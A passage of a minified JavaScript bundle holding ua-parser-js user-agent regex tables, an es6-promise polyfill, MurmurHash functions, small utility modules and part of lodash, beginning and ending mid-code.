/i],[f,[v,"Essential"],[d,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[v,"Envizen"],[d,_]],[/\b(trio[-\w\. ]+) b/i],[f,[v,"MachSpeed"],[d,_]],[/\btu_(1491) b/i],[f,[v,"Rotor"],[d,_]],[/(shield[\w ]+) b/i],[f,[v,"Nvidia"],[d,_]],[/(sprint) (\w+)/i],[v,f,[d,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[v,O],[d,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[v,F],[d,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[v,F],[d,m]],[/smart-tv.+(samsung)/i],[v,[d,w]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[v,P],[d,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[v,D],[d,w]],[/(apple) ?tv/i],[v,[f,I+" TV"],[d,w]],[/crkey/i],[[f,k+"cast"],[v,N],[d,w]],[/droid.+aft(\w)( bui|\))/i],[f,[v,E],[d,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[v,L],[d,w]],[/(bravia[\w ]+)( bui|\))/i],[f,[v,U],[d,w]],[/(mitv-\w{5}) bui/i],[f,[v,V],[d,w]],[/Hbbtv.*(technisat) (.*);/i],[v,f,[d,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[v,q],[f,q],[d,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[v,f,[d,g]],[/droid.+; (shield) bui/i],[f,[v,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[v,U],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[v,O],[d,g]],[/((pebble))app/i],[v,f,[d,y]],[/droid.+; (glass) \d/i],[f,[v,N],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[f,[v,F],[d,y]],[/(quest( 2| pro)?)/i],[f,[v,G],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[v,[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[d,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[v,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[h,[l,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[h,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[l,h],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[h,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,h],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[l,[h,Y,$]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,"Windows"],[h,Y,$]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[h,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"Mac OS"],[h,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[h,l],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[l,h],[/\(bb(10);/i],[h,[l,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[h,[l,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[h,[l,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[h,[l,"webOS"]],[/crkey\/([\d\.]+)/i],[h,[l,k+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chromium OS"],h],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,h],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],h],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[l,h]]},W=function(n,t){if(typeof n===c&&(t=n,n=o),!(this instanceof W))return new W(n,t).getResult();var e=n||(typeof r!==u&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),i=typeof r!==u&&r.navigator&&r.navigator.userAgentData?r.navigator.userAgentData:o,a=t?function(n,t){var e={};for(var i in n)t[i]&&t[i].length%2==0?e[i]=t[i].concat(n[i]):e[i]=n[i];return e}(K,t):K;return this.getBrowser=function(){var n,t={};return t[l]=o,t[h]=o,H.call(t,e,a.browser),t.major=typeof(n=t.version)===s?n.replace(/[^\d\.]/g,"").split(".")[0]:o,t},this.getCPU=function(){var n={};return n[p]=o,H.call(n,e,a.cpu),n},this.getDevice=function(){var n={};return n[v]=o,n[f]=o,n[d]=o,H.call(n,e,a.device),!n[d]&&i&&i.mobile&&(n[d]=m),n},this.getEngine=function(){var n={};return n[l]=o,n[h]=o,H.call(n,e,a.engine),n},this.getOS=function(){var n={};return n[l]=o,n[h]=o,H.call(n,e,a.os),!n[l]&&i&&"Unknown"!=i.platform&&(n[l]=i.platform.replace(/chrome/i,"Chromium").replace(/mac/i,"Mac ")),n},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return e},this.setUA=function(n){return e=typeof n===s&&n.length>350?q(n,350):n,this},this.setUA(e),this};W.VERSION="0.7.33",W.BROWSER=B([l,h,"major"]),W.CPU=B([p]),W.DEVICE=B([f,v,d,g,m,w,_,y,b]),W.ENGINE=W.OS=B([l,h]),typeof t!==u?(n.exports&&(t=n.exports=W),t.UAParser=W):e.amdO?(i=function(){return W}.call(t,e,t,n))===o||(n.exports=i):typeof r!==u&&(r.UAParser=W)}("object"==typeof window?window:this)},1504:function(n,t,e){var i=e(6632)(),r=e(2388);n.exports=function(n,t){function e(t){if(!(this instanceof e))return new e(t);try{throw new Error(t)}catch(o){o.name=n,this.stack=o.stack}i&&this.stack&&(this.stack=r(this.stack,n,t)),this.message=t||"",this.name=n}return e.prototype=new(t||Error),e.prototype.constructor=e,e.prototype.inspect=function(){return this.message?"["+n+": "+this.message+"]":"["+n+"]"},e.prototype.name=n,e}},2388:function(n){"use strict";n.exports=function(n,t,e){var i=t;return e&&(i+=": "+e),n=i+n.slice(n.indexOf("\n"))}},6632:function(n){"use strict";n.exports=function(){var n=new Error("yep");return!!n.stack&&"Error: yep\n"===n.stack.substr(0,11)}},7785:function(n,t,e){n.exports=function(){"use strict";function n(n){return"function"==typeof n||"object"==typeof n&&null!==n}function t(n){return"function"==typeof n}undefined;var i=Array.isArray?Array.isArray:function(n){return"[object Array]"===Object.prototype.toString.call(n)},r=0,o=undefined,a=undefined,u=function(n,t){y[r]=n,y[r+1]=t,2===(r+=2)&&(a?a(b):I())};function c(n){a=n}function s(n){u=n}var f="undefined"!=typeof window?window:undefined,l=f||{},d=l.MutationObserver||l.WebKitMutationObserver,v="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),h="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){return function(){return process.nextTick(b)}}function g(){return void 0!==o?function(){o(b)}:w()}function m(){var n=0,t=new d(b),e=document.createTextNode("");return t.observe(e,{characterData:!0}),function(){e.data=n=++n%2}}function _(){var n=new MessageChannel;return n.port1.onmessage=b,function(){return n.port2.postMessage(0)}}function w(){var n=setTimeout;return function(){return n(b,1)}}var y=new Array(1e3);function b(){for(var n=0;n<r;n+=2)(0,y[n])(y[n+1]),y[n]=undefined,y[n+1]=undefined;r=0}function E(){try{undefined;var n=e(8260);return o=n.runOnLoop||n.runOnContext,g()}catch(t){return w()}}var I=undefined;function A(n,t){var e=arguments,i=this,r=new this.constructor(k);r[S]===undefined&&Q(r);var o,a=i._state;return a?(o=e[a-1],u((function(){return K(a,r,o,i._result)}))):j(i,r,n,t),r}function T(n){var t=this;if(n&&"object"==typeof n&&n.constructor===t)return n;var e=new t(k);return F(e,n),e}I=v?p():d?m():h?_():f===undefined?E():w();var S=Math.random().toString(36).substring(16);function k(){}var R=void 0,N=1,C=2,D=new H;function O(){return new TypeError("You cannot resolve a promise with itself")}function x(){return new TypeError("A promises callback cannot return that same promise.")}function M(n){try{return n.then}catch(t){return D.error=t,D}}function P(n,t,e,i){try{n.call(t,e,i)}catch(r){return r}}function L(n,t,e){u((function(n){var i=!1,r=P(e,t,(function(e){i||(i=!0,t!==e?F(n,e):B(n,e))}),(function(t){i||(i=!0,z(n,t))}),"Settle: "+(n._label||" unknown promise"));!i&&r&&(i=!0,z(n,r))}),n)}function U(n,t){t._state===N?B(n,t._result):t._state===C?z(n,t._result):j(t,undefined,(function(t){return F(n,t)}),(function(t){return z(n,t)}))}function V(n,e,i){e.constructor===n.constructor&&i===A&&e.constructor.resolve===T?U(n,e):i===D?(z(n,D.error),D.error=null):i===undefined?B(n,e):t(i)?L(n,e,i):B(n,e)}function F(t,e){t===e?z(t,O()):n(e)?V(t,e,M(e)):B(t,e)}function G(n){n._onerror&&n._onerror(n._result),q(n)}function B(n,t){n._state===R&&(n._result=t,n._state=N,0!==n._subscribers.length&&u(q,n))}function z(n,t){n._state===R&&(n._state=C,n._result=t,u(G,n))}function j(n,t,e,i){var r=n._subscribers,o=r.length;n._onerror=null,r[o]=t,r[o+N]=e,r[o+C]=i,0===o&&n._state&&u(q,n)}function q(n){var t=n._subscribers,e=n._state;if(0!==t.length){for(var i=undefined,r=undefined,o=n._result,a=0;a<t.length;a+=3)i=t[a],r=t[a+e],i?K(e,i,r,o):r(o);n._subscribers.length=0}}function H(){this.error=null}var Y=new H;function $(n,t){try{return n(t)}catch(e){return Y.error=e,Y}}function K(n,e,i,r){var o=t(i),a=undefined,u=undefined,c=undefined,s=undefined;if(o){if((a=$(i,r))===Y?(s=!0,u=a.error,a.error=null):c=!0,e===a)return void z(e,x())}else a=r,c=!0;e._state!==R||(o&&c?F(e,a):s?z(e,u):n===N?B(e,a):n===C&&z(e,a))}function W(n,t){try{t((function(t){F(n,t)}),(function(t){z(n,t)}))}catch(e){z(n,e)}}var X=0;function J(){return X++}function Q(n){n[S]=X++,n._state=undefined,n._result=undefined,n._subscribers=[]}function Z(n,t){this._instanceConstructor=n,this.promise=new n(k),this.promise[S]||Q(this.promise),i(t)?(this._input=t,this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?B(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&B(this.promise,this._result))):z(this.promise,nn())}function nn(){return new Error("Array Methods must be provided an Array")}function tn(n){return new Z(this,n).promise}function en(n){var t=this;return i(n)?new t((function(e,i){for(var r=n.length,o=0;o<r;o++)t.resolve(n[o]).then(e,i)})):new t((function(n,t){return t(new TypeError("You must pass an array to race."))}))}function rn(n){var t=new this(k);return z(t,n),t}function on(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function an(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function un(n){this[S]=J(),this._result=this._state=undefined,this._subscribers=[],k!==n&&("function"!=typeof n&&on(),this instanceof un?W(this,n):an())}function cn(){var n=undefined;if("undefined"!=typeof e.g)n=e.g;else if("undefined"!=typeof self)n=self;else try{n=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=n.Promise;if(t){var i=null;try{i=Object.prototype.toString.call(t.resolve())}catch(r){}if("[object Promise]"===i&&!t.cast)return}n.Promise=un}return Z.prototype._enumerate=function(){for(var n=this.length,t=this._input,e=0;this._state===R&&e<n;e++)this._eachEntry(t[e],e)},Z.prototype._eachEntry=function(n,t){var e=this._instanceConstructor,i=e.resolve;if(i===T){var r=M(n);if(r===A&&n._state!==R)this._settledAt(n._state,t,n._result);else if("function"!=typeof r)this._remaining--,this._result[t]=n;else if(e===un){var o=new e(k);V(o,n,r),this._willSettleAt(o,t)}else this._willSettleAt(new e((function(t){return t(n)})),t)}else this._willSettleAt(i(n),t)},Z.prototype._settledAt=function(n,t,e){var i=this.promise;i._state===R&&(this._remaining--,n===C?z(i,e):this._result[t]=e),0===this._remaining&&B(i,this._result)},Z.prototype._willSettleAt=function(n,t){var e=this;j(n,undefined,(function(n){return e._settledAt(N,t,n)}),(function(n){return e._settledAt(C,t,n)}))},un.all=tn,un.race=en,un.resolve=T,un.reject=rn,un._setScheduler=c,un._setAsap=s,un._asap=u,un.prototype={constructor:un,then:A,"catch":function(n){return this.then(null,n)}},un.polyfill=cn,un.Promise=un,un}()},1032:function(n){"use strict";n.exports=function(n){var t,e={};if(!(n instanceof Object)||Array.isArray(n))throw new Error("keyMirror(...): Argument must be an object.");for(t in n)n.hasOwnProperty(t)&&(e[t]=t);return e}},3693:function(n){"use strict";n.exports=function(n,t,e,i){Object.defineProperty(n,t,{get:function(){var n=e.call(this);return Object.defineProperty(this,t,{value:n,enumerable:!!i,writable:!0}),n},set:function(n){return Object.defineProperty(this,t,{value:n,enumerable:!!i,writable:!0}),n},enumerable:!!i,configurable:!0})}},5342:function(n){"use strict";var t=Element.prototype,e=t.matches||t.matchesSelector||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector;n.exports=function(n,t){if(e)return e.call(n,t);for(var i=n.parentNode.querySelectorAll(t),r=0;r<i.length;r++)if(i[r]==n)return!0;return!1}},5490:function(n){!function(){function t(n,t){var e,i,r,o,a,u,c,s;for(e=3&n.length,i=n.length-e,r=t,a=3432918353,u=461845907,s=0;s<i;)c=255&n.charCodeAt(s)|(255&n.charCodeAt(++s))<<8|(255&n.charCodeAt(++s))<<16|(255&n.charCodeAt(++s))<<24,++s,r=27492+(65535&(o=5*(65535&(r=(r^=c=(65535&(c=(c=(65535&c)*a+(((c>>>16)*a&65535)<<16)&4294967295)<<15|c>>>17))*u+(((c>>>16)*u&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(c=0,e){case 3:c^=(255&n.charCodeAt(s+2))<<16;case 2:c^=(255&n.charCodeAt(s+1))<<8;case 1:r^=c=(65535&(c=(c=(65535&(c^=255&n.charCodeAt(s)))*a+(((c>>>16)*a&65535)<<16)&4294967295)<<15|c>>>17))*u+(((c>>>16)*u&65535)<<16)&4294967295}return r^=n.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}var e=t;e.v2=function(n,t){for(var e,i=n.length,r=t^i,o=0;i>=4;)e=1540483477*(65535&(e=255&n.charCodeAt(o)|(255&n.charCodeAt(++o))<<8|(255&n.charCodeAt(++o))<<16|(255&n.charCodeAt(++o))<<24))+((1540483477*(e>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(e=1540483477*(65535&(e^=e>>>24))+((1540483477*(e>>>16)&65535)<<16)),i-=4,++o;switch(i){case 3:r^=(255&n.charCodeAt(o+2))<<16;case 2:r^=(255&n.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&n.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),(r^=r>>>15)>>>0},e.v3=t,n.exports=e}()},5049:function(n,t,e){n=e.nmd(n),function(){var i,r="Expected a function",o="__lodash_hash_undefined__",a=1/0,u=9007199254740991,c="[object Arguments]",s="[object Array]",f="[object Boolean]",l="[object Date]",d="[object Error]",v="[object Function]",h="[object GeneratorFunction]",p="[object Map]",g="[object Number]",m="[object Object]",_="[object RegExp]",w="[object Set]",y="[object String]",b="[object Symbol]",E="[object WeakMap]",I="[object ArrayBuffer]",A="[object Float32Array]",T="[object Float64Array]",S="[object Int8Array]",k="[object Int16Array]",R="[object Int32Array]",N="[object Uint8Array]",C="[object Uint8ClampedArray]",D="[object Uint16Array]",O="[object Uint32Array]",x=/[&<>"'`]/g,M=RegExp(x.source),P=/\w*$/,L=/^\[object .+?Constructor\]$/,U=/^(?:0|[1-9]\d*)$/,V={};V[A]=V[T]=V[S]=V[k]=V[R]=V[N]=V[C]=V[D]=V[O]=!0,V[c]=V[s]=V[I]=V[f]=V[l]=V[d]=V[v]=V[p]=V[g]=V[m]=V[_]=V[w]=V[y]=V[E]=!1;var F={};F[c]=F[s]=F[I]=F[f]=F[l]=F[A]=F[T]=F[S]=F[k]=F[R]=F[p]=F[g]=F[m]=F[_]=F[w]=F[y]=F[b]=F[N]=F[C]=F[D]=F[O]=!0,F[d]=F[v]=F[E]=!1;var G={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},B={"function":!0,object:!0},z=B[typeof t]&&t&&!t.nodeType?t:i,j=B.object&&n&&!n.nodeType?n:i,q=j&&j.exports===z?z:i,H=on(z&&j&&"object"==typeof e.g&&e.g),Y=on(B[typeof self]&&self),$=on(B[typeof window]&&window),K=on(B[typeof this]&&this),W=H||$!==(K&&K.window)&&$||Y||K||Function("return this")();function X(n,t){return n.set(t[0],t[1]),n}function J(n,t){return n.add(t),n}function Q(n,t){return tn(It(n),Ae)}function Z(n,t){return!!n.length&&rn(n,t,0)>-1}function nn(n,t,e){for(var i=-1,r=n.length;++i<r;)if(e(t,n[i]))return!0;return!1}function tn(n,t){for(var e=-1,i=t.length,r=n.length;++e<i;)n[r+e]=t[e];return n}function en(n,t,e){for(var r=-1,o=n.length;++r<o;){var a=n[r],u=t(a);if(null!=u&&(c===i?u==u:e(u,c)))var c=u,s=a}return s}function rn(n,t,e){if(t!=t)return function(n,t,e){var i=n.length,r=t+(e?0:-1);for(;e?r--:++r<i;){var o=n[r];if(o!=o)return r}return-1}(n,e);for(var i=e-1,r=n.length;++i<r;)if(n[i]===t)return i;return-1}function on(n){return n&&n.Object===Object?n:null}function an(n){return G[n]}function un(n){var t=!1;if(null!=n&&"function"!=typeof n.toString)try{t=!!(n+"")}catch(e){}return t}function cn(n,t){return n="number"==typeof n||U.test(n)?+n:-1,t=null==t?u:t,n>-1&&n%1==0&&n<t}var sn=Array.prototype,fn=Object.prototype,ln=Function.prototype.toString,dn=fn.hasOwnProperty,vn=0,hn=ln.call(Object),pn=fn.toString,gn=W._,mn=RegExp("^"+ln.call(dn).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),_n=W.Reflect,wn=W.Symbol,yn=W.Uint8Array,bn=_n?_n.enumerate:i,En=Object.getPrototypeOf,In=Object.getOwnPropertySymbols,An=Object.create,Tn=fn.propertyIsEnumerable,Sn=sn.splice,kn=W.isFinite,Rn=Object.keys,Nn=Math.max,Cn=Ot(W,"Map"),Dn=Ot(W,"Set"),On=Ot(W,"WeakMap"),xn=Ot(Object,"create"),Mn=Cn?ln.call(Cn):"",Pn=Dn?ln.call(Dn):"",Ln=On?ln.call(On):"",Un=wn?wn.prototype:i,Vn=Un?Un.valueOf:i;function Fn(n){if(ue(n)&&!Zt(n)){if(n instanceof Gn)return n;if(dn.call(n,"__wrapped__"))return function(n){var t=new Gn(n.u,n.l);return t.I=It(n.I),t}(n)}return new Gn(n)}function Gn(n,t){this.u=n,this.I=[],this.l=!!t}function Bn(){}function zn(n,t){return xn?n[t]!==i:dn.call(n,t)}function jn(n){var t=-1,e=n?n.length:0;for(this.clear();++t<e;){var i=n[t];this.set(i[0],i[1])}}function qn(n){var t=-1,e=n?n.length:0;for(this.A=new jn;++t<e;)this.push(n[t])}function Hn(n,t){var e=n.A;if(Lt(t)){var i=e.A;return("string"==typeof t?i.string:i.hash)[t]===o}return e.has(t)}function Yn(n){var t=-1,e=n?n.length:0;for(this.clear();++t<e;){var i=n[t];this.set(i[0],i[1])}}function $n(n,t){var e=Xn(n,t);return!(e<0)&&(e==n.length-1?n.pop():Sn.call(n,e,1),!0)}function Kn(n,t){var e=Xn(n,t);return e<0?i:n[e][1]}function Wn(n,t){return Xn(n,t)>-1}function Xn(n,t){for(var e=n.length;e--;)if(Xt(n[e][0],t))return e;return-1}function Jn(n,t,e){var i=Xn(n,t);i<0?n.push([t,e]):n[i][1]=e}function Qn(n,t,e,r){return n===i||Xt(n,fn[e])&&!dn.call(r,e)?t:n}function Zn(n,t,e){(e!==i&&!Xt(n[t],e)||"number"==typeof t&&e===i&&!(t in n))&&(n[t]=e)}function nt(n,t,e){var r=n[t];dn.call(n,t)&&Xt(r,e)&&(e!==i||t in n)||(n[t]=e)}function tt(n){return"function"==typeof n?n:Te}function et(n,t,e,r,o,a,u){var s;if(r&&(s=a?r(n,o,a,u):r(n)),s!==i)return s;if(!ae(n))return n;var d=Zt(n);if(d){if(s=function(n){var t=n.length,e=n.constructor(t);t&&"string"==typeof n[0]&&dn.call(n,"index")&&(e.index=n.index,e.input=n.input);return e}(n),!t)return It(n)}else{var E=Mt(n),x=E==v||E==h;if(ie(n))return function(n,t){if(t)return n.slice();var e=new n.constructor(n.length);return n.copy(e),e}(n,t);if(E==m||E==c||x&&!a){if(un(n))return a?n:{};if(s=function(n){return"function"!=typeof n.constructor||Ut(n)?{}:it(En(n))}(x?{}:n),!t)return s=function(n,t){return n&&St(t,we(t),n)}(s,n),e?Rt(n,s):s}else{if(!F[E])return a?n:{};s=function(n,t,e){var i=n.constructor;switch(t){case I:return Tt(n);case f:case l:return new i(+n);case A:case T:case S:case k:case R:case N:case C:case D:case O:return function(n,t){var e=t?Tt(n.buffer):n.buffer;return new n.constructor(e,n.byteOffset,n.length)}(n,e);case p:return function(n){return jt(function(n){var t=-1,e=Array(n.size);return n.forEach((function(n,i){e[++t]=[i,n]})),e}(n),X,new n.constructor)}(n);case g:case y:return new i(n);case _:return function(n){var t=new n.constructor(n.source,P.exec(n));return t.lastIndex=n.lastIndex,t}(n);case w:return jt(function(n){var t=-1,e=Array(n.size);return n.forEach((function(n){e[++t]=n})),e}(o=n),J,new o.constructor);case b:return r=n,Vn?Object(Vn.call(r)):{}}var r;var o}(n,E,t)}}u||(u=new Yn);var M=u.get(n);return M||(u.set(n,s),(d?ut:lt)(n,(function(i,o){nt(s,o,et(i,t,e,r,o,n,u))})),e&&!d?Rt(n,s):s)}function it(n){return ae(n)?An(n):{}}function rt(n,t,e){if("function"!=typeof n)throw new TypeError(r);return setTimeout((function(){n.apply(i,e)}),t)}var ot,at,ut=(ot=lt,function(n,t){if(null==n)return n;if(!ne(n))return ot(n,t);for(var e=n.length,i=at?e:-1,r=Object(n);(at?i--:++i<e)&&!1!==t(r[i],i,r););return n});function ct(n,t){var e=[];return ut(n,(function(n,i,r){t(n,i,r)&&e.push(n)})),e}function st(n,t,e,i){i||(i=[]);for(var r=-1,o=n.length;++r<o;){var a=n[r];t>0&&te(a)&&(e||Zt(a)||Qt(a))?t>1?st(a,t-1,e,i):tn(i,a):e||(i[i.length]=a)}return i}var ft=function(n){return function(t,e,i){for(var r=-1,o=Object(t),a=i(t),u=a.length;u--;){var c=a[n?u:++r];if(!1===e(o[c],c,o))break}return t}}();function lt(n,t){return n&&ft(n,t,we)}function dt(n,t){return ct(t,(function(t){return re(n[t])}))}function vt(n,t,e,r,o){return n===t||(null==n||null==t||!ae(n)&&!ue(t)?n!=n&&t!=t:function(n,t,e,r,o,a){var u=Zt(n),v=Zt(t),h=s,p=s;u||(h=(h=pn.call(n))==c?m:h);v||(p=(p=pn.call(t))==c?m:p);var w=h==m&&!un(n),b=p==m&&!un(t),E=h==p;a||(a=[]);var I=Bt(a,(function(t){return t[0]===n}));if(I&&I[1])return I[1]==t;if(a.push([n,t]),E&&!w){var A=u||fe(n)?function(n,t,e,r,o,a){var u=-1,c=2&o,s=1&o,f=n.length,l=t.length;if(f!=l&&!(c&&l>f))return!1;var d=!0;for(;++u<f;){var v,h=n[u],p=t[u];if(v!==i){if(v)continue;d=!1;break}if(s){if(!At(t,(function(n){return h===n||e(h,n,r,o,a)}))){d=!1;break}}else if(h!==p&&!e(h,p,r,o,a)){d=!1;break}}return d}(n,t,e,r,o,a):function(n,t,e){switch(e){case f:case l:return+n==+t;case d:return n.name==t.name&&n.message==t.message;case g:return n!=+n?t!=+t:n==+t;case _:case y:return n==t+""}return!1}(n,t,h);return a.pop(),A}if(!(2&o)){var T=w&&dn.call(n,"__wrapped__"),S=b&&dn.call(t,"__wrapped__");if(T||S){A=e(T?n.value():n,S?t.value():t,r,o,a);return a.pop(),A}}if(!E)return!1;A=function(n,t,e,r,o,a){var u=2&o,c=we(n),s=c.length,f=we(t),l=f.length;if(s!=l&&!u)return!1;var d=s;for(;d--;){var v=c[d];if(!(u?v in t:dn.call(t,v)))return!1}var h=!0,p=u;for(;++d<s;){var g,m=n[v=c[d]],_=t[v];if(!(g===i?m===_||e(m,_,r,o,a):g)){h=!1;break}p||(p="constructor"==v)}if(h&&!p){var w=n.constructor,y=t.constructor;w==y||!("constructor"in n)||!("constructor"in t)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(h=!1)}return h}(n,t,e,r,o,a);return a.pop(),A}(n,t,vt,e,r,o))}function ht(n){var t=typeof n;return"function"==t?n:null==n?Te:("object"==t?mt:bt)(n)}function pt(n){n=null==n?n:Object(n);var t=[];for(var e in n)t.push(e);return t}function gt(n,t){var e=-1,i=ne(n)?Array(n.length):[];return ut(n,(function(n,r,o){i[++e]=t(n,r,o)})),i}function mt(n){var t=we(n);return function(e){var r=t.length;if(null==e)return!r;for(e=Object(e);r--;){var o=t[r];if(!(o in e)||!vt(n[o],e[o],i,3))return!1}return!0}}function _t(n,t,e,r,o){if(n!==t){var a=Zt(t)||fe(t)?i:ye(t);ut(a||t,(function(u,c){if(a&&(u=t[c=u]),ae(u))o||(o=new Yn),function(n,t,e,r,o,a,u){var c=n[e],s=t[e],f=u.get(s);if(f)return void Zn(n,e,f);var l=a?a(c,s,e+"",n,t,u):i,d=l===i;d&&(l=s,Zt(s)||fe(s)?Zt(c)?l=c:te(c)?l=It(c):(d=!1,l=et(s,!a)):function(n){if(!ue(n)||pn.call(n)!=m||un(n))return!1;var t=En(n);if(null===t)return!0;var e=t.constructor;return"function"==typeof e&&e instanceof e&&ln.call(e)==hn}(s)||Qt(s)?Qt(c)?l=St(v=c,ye(v)):!ae(c)||r&&re(c)?(d=!1,l=et(s,!a)):l=c:d=!1);var v;u.set(s,l),d&&o(l,s,r,a,u);u["delete"](s),Zn(n,e,l)}(n,t,c,e,_t,r,o);else{var s=r?r(n[c],u,c+"",n,t,o):i;s===i&&(s=u),Zn(n,c,s)}}))}}function wt(n,t){return n=Object(n),jt(t,(function(t,e){return e in n&&(t[e]=n[e]),t}),{})}function yt(n,t){var e={};return function(n,t){null==n||ft(n,t,ye)}(n,(function(n,i){t(n,i)&&(e[i]=n)})),e}function bt(n){return function(t){return null==t?i:t[n]}}function Et(n,t,e){var i=-1,r=n.length;t<0&&(t=-t>r?0:r+t),(e=e>r?r:e)<0&&(e+=r),r=t>e?0:e-t>>>0,t>>>=0;for(var o=Array(r);++i<r;)o[i]=n[i+t];return o}function It(n){return Et(n,0,n.length)}function At(n,t){var e;return ut(n,(function(n,i,r){return!(e=t(n,i,r))})),!!e}function Tt(n){var t=new n.constructor(n.byteLength);return new yn(t).set(new 